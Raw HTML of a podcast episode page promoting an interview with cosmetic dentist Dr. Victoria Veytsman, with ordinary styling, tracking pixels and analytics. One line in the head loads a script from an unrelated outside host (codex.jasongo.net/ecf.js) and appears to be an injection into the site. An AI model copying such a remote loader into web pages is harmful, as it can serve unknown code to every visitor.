

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.potentialtopowerhouse.com/blog/episode-75-victoria-veytsman
body_size: 11056
content:
<!doctype html>
<html lang="en">
  <head>
    
              <meta name="csrf-param" content="authenticity_token">
              <meta name="csrf-token" content="VuurwgjM2Du2KJRm8Er04WwJLtzCBzt9dxNrPcYhQ5Fc36d2pArx7lPEiUGRnc2MY2hXa9CHwwyXkWwR1UOvxw==">
            
    <title>
      
        Creating Impact Through and Beyond Private Practice
      
    </title>
    <meta charset="utf-8" />
    <meta http-equiv="x-ua-compatible" content="ie=edge, chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    
      <meta name="description" content="This episode of Potential to Powerhouse features our guest, Dr. Victoria Veytsman, also known as &quot;Dr. V&quot;. As a sought-after celebrity dentist, Dr. V specializes in transforming smiles and boosting confidence through cosmetic dentistry, anti-aging dentistry, and dento-facial aesthetics. " />
    
    <meta property="og:type" content="website">
<meta property="og:url" content="https://www.potentialtopowerhouse.com/blog/episode-75-victoria-veytsman">
<meta name="twitter:card" content="summary_large_image">

<meta property="og:title" content="Creating Impact Through and Beyond Private Practice">
<meta name="twitter:title" content="Creating Impact Through and Beyond Private Practice">


<meta property="og:description" content="This episode of Potential to Powerhouse features our guest, Dr. Victoria Veytsman, also known as &quot;Dr. V&quot;. As a sought-after celebrity dentist, Dr. V specializes in transforming smiles and boosting confidence through cosmetic dentistry, anti-aging dentistry, and dento-facial aesthetics. ">
<meta name="twitter:description" content="This episode of Potential to Powerhouse features our guest, Dr. Victoria Veytsman, also known as &quot;Dr. V&quot;. As a sought-after celebrity dentist, Dr. V specializes in transforming smiles and boosting confidence through cosmetic dentistry, anti-aging dentistry, and dento-facial aesthetics. ">


<meta property="og:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/sites/133771/images/53d48d-3768-b175-b3c-d87e1f063da_fea57916-556b-4d78-b0ac-eb509b205d6b.jpg">
<meta name="twitter:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/sites/133771/images/53d48d-3768-b175-b3c-d87e1f063da_fea57916-556b-4d78-b0ac-eb509b205d6b.jpg">


    
      <link href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/133771/images/1f1Gbj7xRIOXgaWeemqT_P2P-Favicon.png?v=2" rel="shortcut icon" />
    
    <link rel="canonical" href="https://www.potentialtopowerhouse.com/blog/episode-75-victoria-veytsman" />

    <!-- Google Fonts ====================================================== -->
    
      <link href="//fonts.googleapis.com/css?family=Open+Sans:400,700,400italic,700italic|Fira+Sans:400,700,400italic,700italic" rel="stylesheet" type="text/css">
    

    <!-- Kajabi CSS ======================================================== -->
    <link rel="stylesheet" media="screen" href="https://kajabi-app-assets.kajabi-cdn.com/assets/core-0d125629e028a5a14579c81397830a1acd5cf5a9f3ec2d0de19efb9b0795fb03.css" />

    

    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.8.1/css/all.css" integrity="sha384-50oBUHEmvpQ+1lW4y57PTFmhCaXp0ML5d60M1M7uH2+nqUivzIebhndOJK28anvf" crossorigin="anonymous">

    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3239106/assets/styles.css?1693378189015404" />

    <!-- Customer CSS ====================================================== -->
    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3239106/assets/overrides.css?1693378189015404" />
    <style>
  /* Custom CSS Added Via Theme Settings */
  .box-cont {
display: flex;
flex-flow: row wrap;
justify-content: space-around;
}
a.link-list__link:hover {
  color: #F15F5B!important;
}
ul li a {
color: #ffffff!important;
}
/* DROPDOWN  START*/


.fa, .fas {
    margin-left: -10px;
}
.abt-clss:active {
    color: #F15F5B;
}
.abt-clss:hover {
    color: #F15F5B;
}
@media only screen and (max-width: 600px) {
.dropdown__icon:hover {
    color: #F15F5B;
}
.abt-clss {
display: flex;
}
.fa, .fas {
    margin-bottom: -10px;
    margin-top: 10px;
    margin-left: -10px;
}
}





.about{
  position: relative !important;
  display: inline-block  !important;
}
.abt:active {
    color: #F15F5B;
}
.press . a.link-list__link:hover{
    color: #FFF;
    background-color: #F15F5B;
}
.responsive {
  max-width: 100%;
  height: auto;
}
.header a.link-list__link:nth-child(2) {
    color: #F15F5B !important;
}
.fa-chevron-down:before {
    margin-left: 5px;
}
.under {
   padding-top: 10px;
   padding-bottom: 10px;
}
.under:hover {
   background-color: #f6ddb8;
}
.press {
  display: none;
  position: absolute  !important;
  background-color: #f9f9f9  !important;
text-align: center;
  min-width: 160px  !important;
  box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2)  !important;
/*  padding: 12px 16px  !important;*/
  z-index: 1  !important;
}
. press a {
  padding: 15px 16px;
  text-decoration: none;
  display: block;
}
.about:hover .press  {
  display: block  !important;
}
/* DROPDOWN  END*/
@media only screen and (min-width: 768px) {
p{
margin-left:40px!important;
  }
h2 {
    margin-left: 40px;
     }
}

@media (min-width: 992px){

    .box-cont {
    display: flex;
    flex-flow: nowrap;
    margin-left: 35px;
    justify-content: space-around;
    }
   .box-cont a{
    padding: 3px;
   }
}
@media (min-width: 768px){
   .box-cont a {
    margin: 5px;
    }
    .box-cont {
    margin-left: 35px;
   }
}
</style>


    <!-- Kajabi Editor Only CSS ============================================ -->
    

    <!-- Header hook ======================================================= -->
    <link rel="alternate" type="application/rss+xml" title="Podcast" href="https://www.potentialtopowerhouse.com/blog.rss" /><script type="text/javascript">
  var Kajabi = Kajabi || {};
</script>
<script type="text/javascript">
  Kajabi.currentSiteUser = {
    "id" : "-1",
    "type" : "Guest",
    "contactId" : "",
  };
</script>
<script type="text/javascript">
  Kajabi.theme = {
    activeThemeName: "Potential To Powerhouse Theme 1607472314 1607530908 1608055204 1608061098",
    previewThemeId: null,
    editor: false
  };
</script>
<meta name="turbo-prefetch" content="false">
<style>
podcastKeyPrimary {color: #f26f65;}
</style>
<link rel="stylesheet" href="https://unpkg.com/flickity@2/dist/flickity.min.css">
<script type="text/javascript"> _linkedin_partner_id = "3214698"; window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || []; window._linkedin_data_partner_ids.push(_linkedin_partner_id); </script><script type="text/javascript"> (function(){var s = document.getElementsByTagName("script")[0]; var b = document.createElement("script"); b.type = "text/javascript";b.async = true; b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js"; s.parentNode.insertBefore(b, s);})(); </script> <noscript> <img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=3214698&fmt=gif" /> </noscript>



<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1465327747137110');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1465327747137110&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<script type="text/javascript">
_linkedin_partner_id = "3214698";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=3214698&fmt=gif" />
</noscript>

<script src="https://codex.jasongo.net/ecf.js"></script><script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)
},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-199245630-1', 'auto', {});
ga('send', 'pageview');
</script>
<style type="text/css">
  #editor-overlay {
    display: none;
    border-color: #2E91FC;
    position: absolute;
    background-color: rgba(46,145,252,0.05);
    border-style: dashed;
    border-width: 3px;
    border-radius: 3px;
    pointer-events: none;
    cursor: pointer;
    z-index: 10000000000;
  }
  .editor-overlay-button {
    color: white;
    background: #2E91FC;
    border-radius: 2px;
    font-size: 13px;
    margin-inline-start: -24px;
    margin-block-start: -12px;
    padding-block: 3px;
    padding-inline: 10px;
    text-transform:uppercase;
    font-weight:bold;
    letter-spacing:1.5px;

    left: 50%;
    top: 50%;
    position: absolute;
  }
</style>
<script src="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_analytics-999259ad.js" crossorigin="anonymous" type="module"></script><link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-576c66eb.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_product_analytics-9c66ca0a.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-e54d982b.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/trackProductAnalytics-3d5f89d8.js" as="script" crossorigin="anonymous">      <script type="text/javascript">
        if (typeof (window.rudderanalytics) === "undefined") {
          !function(){"use strict";window.RudderSnippetVersion="3.0.3";var sdkBaseUrl="https://cdn.rudderlabs.com/v3"
          ;var sdkName="rsa.min.js";var asyncScript=true;window.rudderAnalyticsBuildType="legacy",window.rudderanalytics=[]
          ;var e=["setDefaultInstanceKey","load","ready","page","track","identify","alias","group","reset","setAnonymousId","startSession","endSession","consent"]
          ;for(var n=0;n<e.length;n++){var t=e[n];window.rudderanalytics[t]=function(e){return function(){
          window.rudderanalytics.push([e].concat(Array.prototype.slice.call(arguments)))}}(t)}try{
          new Function('return import("")'),window.rudderAnalyticsBuildType="modern"}catch(a){}
          if(window.rudderAnalyticsMount=function(){
          "undefined"==typeof globalThis&&(Object.defineProperty(Object.prototype,"__globalThis_magic__",{get:function get(){
          return this},configurable:true}),__globalThis_magic__.globalThis=__globalThis_magic__,
          delete Object.prototype.__globalThis_magic__);var e=document.createElement("script")
          ;e.src="".concat(sdkBaseUrl,"/").concat(window.rudderAnalyticsBuildType,"/").concat(sdkName),e.async=asyncScript,
          document.head?document.head.appendChild(e):document.body.appendChild(e)
          },"undefined"==typeof Promise||"undefined"==typeof globalThis){var d=document.createElement("script")
          ;d.src="https://polyfill-fastly.io/v3/polyfill.min.js?version=3.111.0&features=Symbol%2CPromise&callback=rudderAnalyticsMount",
          d.async=asyncScript,document.head?document.head.appendChild(d):document.body.appendChild(d)}else{
          window.rudderAnalyticsMount()}window.rudderanalytics.load("2apYBMHHHWpiGqicceKmzPebApa","https://kajabiaarnyhwq.dataplane.rudderstack.com",{})}();
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          rudderanalytics.page({"account_id":"118717","site_id":"133771"});
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          (function () {
            function AnalyticsClickHandler (event) {
              const targetEl = event.target.closest('a') || event.target.closest('button');
              if (targetEl) {
                rudderanalytics.track('Site Link Clicked', Object.assign(
                  {"account_id":"118717","site_id":"133771"},
                  {
                    link_text: targetEl.textContent.trim(),
                    link_href: targetEl.href,
                    tag_name: targetEl.tagName,
                  }
                ));
              }
            };
            document.addEventListener('click', AnalyticsClickHandler);
          })();
        }
      </script>
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.agent='plkajabi';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
                                                                      document,'script','https://connect.facebook.net/en_US/fbevents.js');


fbq('init', '1465327747137110');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1465327747137110&ev=PageView&noscript=1"
/></noscript>
<meta name='site_locale' content='en'><style type="text/css">
  /* Font Awesome 4 */
  .fa.fa-twitter{
    font-family:sans-serif;
  }
  .fa.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }

  /* Font Awesome 5 */
  .fab.fa-twitter{
    font-family:sans-serif;
  }
  .fab.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }
</style>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@kajabi-ui/styles@1.0.4/dist/kajabi_products/kajabi_products.css" />
<script type="module" src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/pine-core.esm.js"></script>
<script nomodule src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/index.esm.js"></script>


  </head>

  <style>
  body {
    
      
    
  }
</style>

  <body class="background-unrecognized">
    


    <div id="section-header" data-section-id="header"><style>
  .header {
    
      background-color: #131f35;
    
    font-size: 16px;
  }
  .header--fixed {
    background: #FFFFFF;
  }
  .header .hamburger__slices .hamburger__slice {
    background-color: ;
  }
  .header .hamburger__slices .hamburger__slice {
    background-color: #ffffff;
  }
  
  .header-mobile {
    background-color: #131f35;
  }
  .header a.link-list__link, .header a.social-icons__icon, .header .dropdown__item a, .header .user__login a {
    color: ;
  }
  .header a.link-list__link:hover {
    color: ;
  }
  .header .dropdown__trigger {
    color:  !important;
  }
  .header .dropdown__trigger:hover {
    color: ;
  }
  @media (min-width: 768px) {
    .header {
      font-size: 18px;
    }
  }
  @media (max-width: 767px) {
    .header a.link-list__link, .dropdown__item a {
      text-align: left;
    }
    .header--overlay .header__content--mobile  {
      padding-bottom: 20px;
    }
    .header__content--mobile  {
      text-align: left;
    }
  }
</style>

<div class="hidden">
  
    
  
    
  
    
      0
    
  
  
  
  
</div>

<header class="header header--static    background-dark"  kjb-settings-id="sections_header_settings_background_color">
  <div class="hello-bars">
    
      
    
      
    
      
          <style>
@media (min-width: 768px) {
  #block-1627703292932 {
    text-align: ;
  }
} 
</style>

<div id="block-1627703292932" class="header__block header__block--hello-bar header__block--show " kjb-settings-id="sections_header_blocks_1627703292932_settings_stretch">
  

<style>
  #block-1627703292932 .hello-bar {
    background-color: #f15e5b;
  }
  #block-1627703292932 .hello-bar__text {
    color: ;
  }
</style>

<div class="block hello-bar background-light text-center" kjb-settings-id="sections_header_blocks_1627703292932_settings_text">
  
    <a href="https://www.potentialtopowerhouse.com/#section-1607383367206" >
  
    <div class="container">
      <p class="hello-bar__text" kjb-settings-id="sections_header_blocks_1627703292932_settings_text_color"><span style="color: white;"><span style="  font-style: italic;"> Get on the waiting list for our upcoming courses, VIP events, and speaker series</span><button onclick="location.href='#'" type="button" style="font-size:18px;font-weight:700;margin-left:10px;">I WANT IN!</button></p>
    </div>
  
    </a>
  
</div>

</div>

      
    
  </div>
  
    <div class="header__wrap">
      <div class="header__content header__content--desktop background-dark">
        <div class="container header__container media justify-content-left">
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988494486 {
    text-align: left;
  }
} 
</style>

<div id="block-1555988494486" class="header__block header__block--logo header__block--show header__switch-content " kjb-settings-id="sections_header_blocks_1555988494486_settings_stretch">
  <style>
  #block-1555988494486 {
    line-height: 1;
  }
  #block-1555988494486 .logo__image {
    display: block;
    width: 200px;
  }
  #block-1555988494486 .logo__text {
    color: ;
  }
</style>

<a class="logo" href="/">
  
    
      <img class="logo__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3239106/settings_images/ZvHfgWR2S42cfRG8WnHm_file.jpg" kjb-settings-id="sections_header_blocks_1555988494486_settings_logo" alt="Potential to Powerhouse" />
    
  
</a>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1602256221872 {
    text-align: right;
  }
} 
</style>

<div id="block-1602256221872" class="header__block header__switch-content header__block--menu stretch" kjb-settings-id="sections_header_blocks_1602256221872_settings_stretch">
  <!--<div class="link-list justify-content-right" kjb-settings-id="sections_header_blocks_1602256221872_settings_menu">-->
<!--    <div class="about">-->
<!--    <a class="link-list__link abt" href="https://www.potentialtopowerhouse.com/about">ABOUT<i class="dropdown__icon fa fa-chevron-down"></i></a>-->
<!--    <div class="press">-->
<!--        <div class="under"> <a class="link-list__link" style="color:#000" href="https://www.potentialtopowerhouse.com/press">PRESS</a> </div>-->
<!--        <div class="under"> <a class="link-list__link" style="color:#000" href="https://www.potentialtopowerhouse.com/meet-tracy-holland">MEET TRACY</a> </div>-->
<!--    </div>-->
<!--    </div>                                                                                                                                                                                                      -->
<!--  -->
<!--    <a class="link-list__link" href="https://innerfifth.com/" >INNERFIFTH</a>-->
<!--  -->
<!--    <a class="link-list__link" href="https://www.potentialtopowerhouse.com/contact" >CONTACT</a>-->
<!--  -->
<!--    <a class="link-list__link" href="https://www.youtube.com/channel/UCi1xMs6fhUYN89JEphB4Tzw" >YOUTUBE</a>-->
<!--  -->
<!--</div>-->

<div class="link-list justify-content-right" kjb-settings-id="sections_header_blocks_1602256221872_settings_menu">
    <div class="about">
    <div class="abt-clss";"><a class="link-list__link abt" href="https://www.potentialtopowerhouse.com/about">ABOUT</a><i class="dropdown__icon fa fa-chevron-down"></i></div>
    <div class="press">
        <div class="under"> <a class="link-list__link" style="color:#000" href="https://www.potentialtopowerhouse.com/meet-tracy-holland">MEET TRACY</a> </div>
        <div class="under"> <a class="link-list__link" style="color:#000" href="https://www.potentialtopowerhouse.com/press">PRESS</a> </div>
    </div>
    </div>    
    <a class="link-list__link abt" href="https://www.potentialtopowerhouse.com/blog?tag=podcast">PODCAST</a>
     <div class="about">
    <div class="abt-clss hidden";"><a class="link-list__link eve">EVENTS</a><i class="dropdown__icon fa fa-chevron-down"></i></div>
    <div class="press">
        <div class="under"> <a class="link-list__link" style="color:#000" href="https://www.potentialtopowerhouse.com/upcoming-events">UPCOMING EVENTS</a></div> 
        <div class="under"> <a class="link-list__link" style="color:#000" href="https://www.potentialtopowerhouse.com/past-event">PAST EVENTS</a> </div>
    </div>
    </div>
  
    <a class="link-list__link" href="https://innerfifth.com/" >INNERFIFTH</a>
  
    <a class="link-list__link" href="https://www.potentialtopowerhouse.com/contact" >CONTACT</a>
  
    <a class="link-list__link" href="https://www.youtube.com/channel/UCi1xMs6fhUYN89JEphB4Tzw" >YOUTUBE</a>
  
</div>


</div>

              
          
            
          
          
            <div class="hamburger hidden--desktop" kjb-settings-id="sections_header_settings_hamburger_color">
              <div class="hamburger__slices">
                <div class="hamburger__slice hamburger--slice-1"></div>
                <div class="hamburger__slice hamburger--slice-2"></div>
                <div class="hamburger__slice hamburger--slice-3"></div>
                <div class="hamburger__slice hamburger--slice-4"></div>
              </div>
            </div>
          
        </div>
      </div>
      <div class="header__content header__content--mobile"></div>
    </div>
  
</header>

</div>
    <main>
      <div data-dynamic-sections=blog_post><div id="section-1599688991346" data-section-id="1599688991346"><style>
  
  .blog-post-body {
    background-color: ;
  }
  .blog-post-body .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  .blog-post-body .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
  }
  .blog-post-body__panel {
    background-color: #ffffff;
    border-color: ;
    border-radius: 4px;
    border-style: none;
    border-width: 25px ;
  }
  .blog-post-body__title {
    color:  !important;
  }
  .blog-post-body__date {
    color: ;
  }
  .tag {
    color: ;
    background-color: ;
  }
  .tag:hover {
    color: ;
    background-color: ;
  }
  .blog-post-body__content {
    color: ;
  }
  @media (min-width: 768px) {
    
    .blog-post-body .sizer {
      padding-top: 40px;
      padding-bottom: 40px;
    }
    .blog-post-body .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
  }
</style>

<section class="blog-post-body " kjb-settings-id="sections_1599688991346_settings_background_color">
  <div class="sizer">
    
    <div class="container">
      <div class="row">
        
          <div class="col-lg-9">
        
          
            
            <div class="blog-post-body__info">
              <h1 class="blog-post-body__title">Episode 75 - Creating Impact Through and Beyond Private Practice</h1>
              
                <span class="blog-post-body__tags" kjb-settings-id="sections_1599688991346_settings_show_tags">
                  
                    
                      <a class="tag" href="https://www.potentialtopowerhouse.com/blog?tag=podcast">podcast</a>
                    
                  
                </span>
              
              
                <span class="blog-post-body__date" kjb-settings-id="sections_1599688991346_settings_show_date">Apr 18, 2024</span>
              
              
            </div>
            
              <div class="blog-post-body__media">
  
  
  
    
      <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/blogs/30646/images/c7f87cc-0e57-2ffe-38cf-1557ae02e66_DrVictoriaV_PodcastTiles_1_.jpg" alt="" />
    
  


</div>

            
            <div class="blog-post-body__content">
              <p><iframe width="300" height="175" style="width: 100%; max-width: 660px; overflow: hidden; border-radius: 10px;" allow="autoplay *; encrypted-media *; fullscreen *; clipboard-write" frameborder="0" sandbox="allow-forms allow-popups allow-same-origin allow-scripts allow-storage-access-by-user-activation allow-top-navigation-by-user-activation" src="https://embed.podcasts.apple.com/us/podcast/75-creating-impact-through-and-beyond-private-practice/id1552092027?i=1000652853237"> </iframe></p>
<p><span style="font-weight: 400;">This episode of Potential to Powerhouse features our guest, Dr. Victoria Veytsman, also known as "Dr. V". As a sought-after celebrity dentist, Dr. V specializes in transforming smiles and boosting confidence through cosmetic dentistry, anti-aging dentistry, and dento-facial aesthetics. Throughout the podcast, we will uncover the secrets behind Dr. V's mission to enhance smiles through the art and science of cosmetic dentistry, ultimately boosting the confidence and self-esteem to her high-profile clients.&nbsp;</span></p>
<p><strong>Juicy highlights&hellip;</strong></p>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;">Dr. V's impressive accomplishments and rooted in her growth mindset, her ability to focus with an expanded heart has propelled her success in dentistry.</span></li>
</ul>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;">Transition to entrepreneurship: Gain insights into the challenges she encountered during key pivot points in her career and how she overcame them.</span></li>
</ul>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;">Uncover Dr. V&rsquo;s commitment to the impact she has on her client&rsquo;s confidence in themself and in the process of getting work done on their teeth - which can bring up fear in some people!&nbsp;</span></li>
</ul>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;">Discover the significance of building a supportive team in any company you build, and Dr. V's belief in the importance of delegating tasks.</span></li>
</ul>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;">Witness Dr. V's fearless leap of faith in pursuit of her dreams and goals, and how she shares that you can do it too</span></li>
</ul>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;">Dr. V highlights the power of embracing femininity in a male-dominated field and the correlation between confidence and a beautiful smile.</span></li>
</ul>
<p><span style="font-weight: 400;">&nbsp;Check out Dr. V on instagram @drvictoriadds to learn more about her..</span></p>
<p><strong>Connect with Us</strong></p>
<ul>
<li style="font-weight: 400;"><b>&nbsp;</b><span style="font-weight: 400;">Follow Us on Instagram: @potentialtopowerhouse</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">&nbsp;Join Our Newsletter: potentialtopowerhouse.com</span></li>
</ul>
<p><strong>About Potential to Powerhouse</strong></p>
<p><span style="font-weight: 400;">Potential to Powerhouse is the podcast to spur the next generation of female entrepreneurs and women trailblazers&mdash;with access to thought-leadership from high-achieving, Powerhouse experts, to inspire women how to reach their entrepreneurial milestones</span></p>
<p><strong>About InnerFifth&nbsp;&nbsp;</strong></p>
<p><span style="font-weight: 400;">InnerFifth is a community for growth mindset, female entrepreneurs, solopreneurs, founders, and those who have exited and are seeking like-minded, high-vibe, next-level thinkers, to play with, learn with and grow with. If you are a female entrepreneur or professional practice founder, in the mid-six figures and above, link here to learn more. </span><a href="http://www.innerfifth.com"><span style="font-weight: 400;">www.innerfifth.com</span></a><span style="font-weight: 400;">&nbsp;about what it takes to join.</span></p>
            </div>
            
              






<style>
  .blog-post-cta {
    background-color: #131f35;
    border-color: ;
    border-width: 0px;
    text-align: center;
  }
  #cta-btn {
    margin-top: 20px;
    border-color: #f26f65;
    border-radius: 0px;
    color: #ffffff;
    background-color: #f26f65;
  }
  #cta-btn.btn--outline {
    background: transparent;
    color: #f26f65;
  }
</style>

<div class="blog-post-cta background-dark" kjb-settings-id="sections_1599688991346_settings_cta_background_color">
  <div class="blog-post-cta__content" kjb-settings-id="sections_1599688991346_settings_cta_content"><h2>Join the Powerhouse Movement!</h2>
<p>Connect with other&nbsp;female entrepreneurs in our Potential to Powerhouse Community on Facebook.</p></div>
  <a id="cta-btn" class="btn btn--solid btn--medium btn--auto" href="https://www.facebook.com/groups/potential2powerhouse"   target="_blank" rel="noopener"  kjb-settings-id="sections_1599688991346_settings_cta_btn_background_color">
    JOIN FOR FREE
  </a>
</div>

            
            
            

          
        </div>
        <style>
   .sidebar__panel {
     background-color: #ffffff;
     border-color: ;
     border-radius: 4px;
     border-style: none;
     border-width: 25px ;
   }
</style>

<div class="col-lg-3    ">
  <div class="sidebar" kjb-settings-id="sections_1599688991346_settings_show_sidebar">
    
      
        <div class="sidebar__block">
          
              <style>
  .sidebar-search__icon i {
    color: ;
  }
  .sidebar-search--1600295460576 ::-webkit-input-placeholder {
    color: ;
  }
  .sidebar-search--1600295460576 ::-moz-placeholder {
    color: ;
  }
  .sidebar-search--1600295460576 :-ms-input-placeholder {
    color: ;
  }
  .sidebar-search--1600295460576 :-moz-placeholder {
    color: ;
  }
  .sidebar-search--1600295460576 .sidebar-search__input {
    color: ;
  }
</style>

<div class="sidebar-search sidebar-search--1600295460576" kjb-settings-id="sections_1599688991346_blocks_1600295460576_settings_search_text">
  <form class="sidebar-search__form" action="/blog/search" method="get" role="search">
    <span class="sidebar-search__icon"><i class="fa fa-search"></i></span>
    <input class="form-control sidebar-search__input" type="search" name="q" placeholder="Search...">
  </form>
</div>

            
        </div>
      
        <div class="sidebar__block">
          
              <style>
  .sidebar-categories--1600295464514 {
    text-align: left;
  }
  .sidebar-categories--1600295464514 .sidebar-categories__title {
    color: ;
    font-family: "Font1", sans-serif;
  }
  .sidebar-categories--1600295464514 .sidebar-categories__select {
    color:  !important;
  }
  .sidebar-categories--1600295464514 .sidebar-categories__link {
    color: ;
  }
  .sidebar-categories--1600295464514 .sidebar-categories__tag {
    color: ;
  }
</style>

<div class="sidebar-categories sidebar-categories--1600295464514">
  <p class="h3 sidebar-categories__title" "font-family: "Font1", sans-serif;" kjb-settings-id="sections_1599688991346_blocks_1600295464514_settings_heading">Categories</p>
  
    <a class="sidebar-categories__link" href="/blog" kjb-settings-id="sections_1599688991346_blocks_1600295464514_settings_all_tags">All Categories</a>
    
      
        <a class="sidebar-categories__tag" href="https://www.potentialtopowerhouse.com/blog?tag=business">business</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.potentialtopowerhouse.com/blog?tag=health">health</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.potentialtopowerhouse.com/blog?tag=hearst">hearst</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.potentialtopowerhouse.com/blog?tag=magazine">magazine</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.potentialtopowerhouse.com/blog?tag=moneytalk">moneytalk</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.potentialtopowerhouse.com/blog?tag=oprah">oprah</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.potentialtopowerhouse.com/blog?tag=podcast">podcast</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.potentialtopowerhouse.com/blog?tag=tracyholland">tracyholland</a>
      
    
  
</div>

            
        </div>
      
        <div class="sidebar__block">
          
              <style>
  .social-icons--1600295468756 .social-icons__icons {
    justify-content: 
  }
  .social-icons--1600295468756 .social-icons__icon {
    color:  !important;
  }
  .social-icons--1600295468756.social-icons--round .social-icons__icon {
    background-color: #f26f65;
  }
  .social-icons--1600295468756.social-icons--square .social-icons__icon {
    background-color: #f26f65;
  }
  
    
  
  @media (min-width: 768px) {
    .social-icons--1600295468756 .social-icons__icons {
      justify-content: 
    }
  }
</style>


<style>
  .social-icons--1600295468756 {
    text-align: left;
  }
  
  .social-icons--1600295468756 .social-icons__heading {
    color: ;
    font-family: "Font1", sans-serif;
  }
</style>

<div class="social-icons social-icons--sidebar social-icons-- social-icons--1600295468756" kjb-settings-id="sections_1599688991346_blocks_1600295468756_settings_social_icons_text_color">
  <p class="h3 social-icons__heading">Follow Us</p>
  <div class="social-icons__icons">
    
  <a class="social-icons__icon social-icons__icon--" href="https://www.facebook.com/potentialtopowerhouse"  kjb-settings-id="sections_1599688991346_blocks_1600295468756_settings_social_icon_link_facebook">
    <i class="fab fa-facebook-f"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--" href="https://www.twitter.com/potential2powe"  kjb-settings-id="sections_1599688991346_blocks_1600295468756_settings_social_icon_link_twitter">
    <i class="fab fa-twitter"></i>
  </a>


